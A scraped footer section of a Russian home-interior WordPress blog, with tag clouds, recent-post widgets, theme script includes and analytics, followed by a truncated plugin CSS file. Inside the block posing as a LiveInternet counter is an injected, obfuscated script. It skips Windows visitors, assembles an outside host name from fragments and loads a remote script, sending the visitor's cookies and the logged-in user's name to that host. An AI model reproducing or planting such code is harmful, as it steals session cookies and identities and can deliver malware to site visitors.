<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4
body_size: 84962
content:
@font-face{font-family:"qltgm-telegram";src:url([data-uri]) format("woff");font-weight:normal;font-style:normal}.qltgm-close,.qltgm-telegram-icon{font-family:"qltgm-telegram" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qltgm-telegram-icon:before{content:"\e900"}.qltgm-close{font-size:12px}.qltgm-close:before{content:"\e901"}#qltgm{pointer-events:none;box-sizing:border-box}@media (min-width: 430px){#qltgm{width:430px}}#qltgm *{box-sizing:border-box}#qltgm.qltgm-js-ready{display:block}#qltgm.qltgm-hide,#qltgm.qltgm-desktop.mobile,#qltgm.qltgm-mobile.desktop{display:none}#qltgm .qltgm-readonly,#qltgm.qltgm-readonly{pointer-events:none !important;opacity:0.5 !important}#qltgm .qltgm-disabled,#qltgm.qltgm-disabled{display:none;visibility:hidden}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left,#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{position:fixed;z-index:9999999}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left{right:auto;left:0}#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-time{left:0;right:auto}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-toggle{margin-left:20px}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle .qltgm-text,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle .qltgm-text{right:auto;left:60px}#qltgm.qltgm-middle-left .qltgm-box:before,#qltgm.qltgm-bottom-left .qltgm-box:before{right:auto;left:20px}#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{left:auto;right:0}#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-time{left:auto;right:0}#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-toggle{margin-right:20px}#qltgm.qltgm-middle-left,#qltgm.qltgm-middle-right{top:40%;bottom:auto}#qltgm.qltgm-middle-left .qltgm-developer,#qltgm.qltgm-middle-right .qltgm-developer{padding:0 24px}#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle{margin-left:-48px;padding-left:60px}#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle{margin-right:-48px;padding-right:60px}#qltgm.qltgm-bottom-left,#qltgm.qltgm-bottom-right{top:auto;bottom:0}#qltgm.qltgm-rounded.qltgm-bubble .qltgm-toggle{border-radius:50%}#qltgm.qltgm-rounded.qltgm-button .qltgm-toggle{border-radius:50px}@media (min-width: 430px){#qltgm.qltgm-rounded .qltgm-box{border-radius:8px}}#qltgm.qltgm-rounded .qltgm-box .qltgm-user,#qltgm.qltgm-rounded .qltgm-box .qltgm-message{border-radius:4px}#qltgm p:last-child{margin:0}#qltgm time{opacity:0.8;font-style:italic;font-size:10px}#qltgm .qltgm-no-contacts{display:flex;height:134px;justify-content:center;align-items:center}#qltgm .qltgm-container{display:flex;flex-direction:column}#qltgm .qltgm-clearfix:before,#qltgm .qltgm-clearfix:after{content:"";display:block;clear:both}#qltgm .qltgm-previous,#qltgm .qltgm-close{display:block;opacity:0.8;font-style:unset;font-weight:bold;width:24px;height:24px;cursor:pointer;text-align:center;line-height:24px;z-index:1}#qltgm .qltgm-previous{width:16px;height:36px;cursor:pointer;text-align:center;line-height:36px;margin-right:auto}#qltgm .qltgm-developer{font-size:8px;top:-20px;position:relative}#qltgm .qltgm-developer,#qltgm .qltgm-toggle{display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto}#qltgm .qltgm-toggle{pointer-events:all;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,0.06),0 2px 32px 0 rgba(0,0,0,0.16);margin-top:24px;margin-bottom:24px;position:relative;text-decoration:none}#qltgm .qltgm-toggle,#qltgm .qltgm-toggle:active,#qltgm .qltgm-toggle:focus,#qltgm .qltgm-toggle:hover{outline:none;text-decoration:none}#qltgm .qltgm-toggle .qltgm-days,#qltgm .qltgm-toggle .qltgm-time{position:absolute;bottom:-2em;color:initial;font-size:10px;display:inline-block;top:auto;width:120px}#qltgm .qltgm-days>span{display:none}#qltgm .qltgm-days>span.qltgm-available-day{display:inline-block !important}#qltgm .qltgm-avatar .qltgm-avatar-container{overflow:hidden;border-radius:50%;width:inherit;height:inherit}#qltgm .qltgm-avatar .qltgm-avatar-container img{width:100%;height:auto}#qltgm.qltgm-bubble .qltgm-toggle{width:60px;height:60px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{position:absolute;display:block;pointer-events:none}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{font-size:24px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{position:absolute;right:60px;height:60px;margin:0 24px;display:flex;align-items:center;justify-content:flex-end;font-weight:bold;white-space:pre}#qltgm.qltgm-button .qltgm-toggle{height:40px;white-space:nowrap;padding:12px 24px}#qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 12px 0 0}#qltgm.qltgm-button .qltgm-toggle .qltgm-close{display:none}#qltgm .qltgm-box{pointer-events:all;padding-bottom:56px;position:fixed;top:auto;bottom:0;left:0;right:0;z-index:99999;box-shadow:0px 5px 40px 5px rgba(0,0,0,0.5)}@media (min-width: 430px){#qltgm .qltgm-box{position:relative;top:auto;bottom:auto;left:auto;right:auto;box-shadow:0 8px 25px -5px rgba(45,62,79,0.15);margin-top:24px;margin-left:24px;margin-right:24px;margin-bottom:12px}#qltgm .qltgm-box:before{content:"";position:absolute;bottom:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-header{border-top-left-radius:inherit;border-top-right-radius:inherit}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}}#qltgm .qltgm-box .qltgm-header{position:relative;overflow:hidden}#qltgm .qltgm-box .qltgm-header:before{position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(135deg, transparent 0%, rgba(0,0,0,0.3) 100%)}#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:12px;right:12px}@media (min-width: 430px){#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:7px;right:7px}}#qltgm .qltgm-box .qltgm-header .qltgm-description{position:relative}#qltgm .qltgm-box .qltgm-description,#qltgm .qltgm-box .qltgm-contact{padding:24px 36px;height:100%}#qltgm .qltgm-box .qltgm-description p,#qltgm .qltgm-box .qltgm-description h3{color:inherit;font-family:inherit;margin:0}#qltgm .qltgm-box .qltgm-description h3{margin:0 0 0.25em 0}#qltgm .qltgm-box .qltgm-contact{display:flex;justify-content:flex-end;align-items:center}#qltgm .qltgm-box .qltgm-contact .qltgm-previous{position:relative;left:-16px}#qltgm .qltgm-box .qltgm-contact .qltgm-previous>i{line-height:36px}#qltgm .qltgm-box .qltgm-contact .qltgm-avatar{width:42px;height:42px}#qltgm .qltgm-box .qltgm-contact .qltgm-label,#qltgm .qltgm-box .qltgm-contact .qltgm-name{color:inherit}#qltgm .qltgm-box .qltgm-account{color:inherit;padding:16px 36px;display:flex;align-items:center;overflow:hidden;position:relative;cursor:pointer;width:100%;text-decoration:none}#qltgm .qltgm-box .qltgm-account:only-of-type{padding-top:36px;padding-bottom:36px}#qltgm .qltgm-box .qltgm-info{padding:0 16px}#qltgm .qltgm-box .qltgm-avatar{position:relative;width:62px;height:62px}#qltgm .qltgm-box .qltgm-avatar:after{content:"";display:block;width:15px;height:15px;position:absolute;bottom:2px;right:2px;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:4}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time,#qltgm .qltgm-box .qltgm-label,#qltgm .qltgm-box .qltgm-hidden,#qltgm .qltgm-box .qltgm-offline-text{font-size:12px;line-height:1.5em;opacity:0.6;display:block}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time{font-size:11px;font-style:italic}#qltgm .qltgm-box .qltgm-name{display:block;font-weight:bold;line-height:1.5em}#qltgm .qltgm-box .qltgm-body{overflow-x:hidden;overflow-y:auto;max-height:200px}#qltgm .qltgm-box .qltgm-body .qltgm-carousel{max-height:470px;min-height:134px}#qltgm .qltgm-box .qltgm-chat{display:flex;flex-direction:column;overflow:hidden}#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-message{padding:16px 24px;margin:36px;position:relative;word-wrap:break-word;width:calc(100% - 36px * 2)}#qltgm .qltgm-box .qltgm-user:before,#qltgm .qltgm-box .qltgm-message:before{content:"";position:absolute;top:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-user{width:auto;max-width:75%;align-self:flex-start;justify-self:flex-end;margin-top:0}#qltgm .qltgm-box .qltgm-user:before{top:auto;bottom:-6px;left:24px}#qltgm .qltgm-box .qltgm-padding{padding-bottom:56px}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{position:absolute;bottom:0;left:0;right:0;height:auto;width:100%}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{max-height:160px}#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{color:inherit;background-color:inherit}#qltgm .qltgm-box .qltgm-footer:before,#qltgm .qltgm-box .qltgm-response:before{pointer-events:none;position:absolute;content:"";height:59px;top:-59px;background-image:linear-gradient(transparent, rgba(0,0,0,0.05));left:0;right:0}#qltgm .qltgm-box .qltgm-footer{min-height:56px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:12px;padding:12px 36px}#qltgm .qltgm-box .qltgm-footer p{padding:0;font-size:inherit}#qltgm .qltgm-box 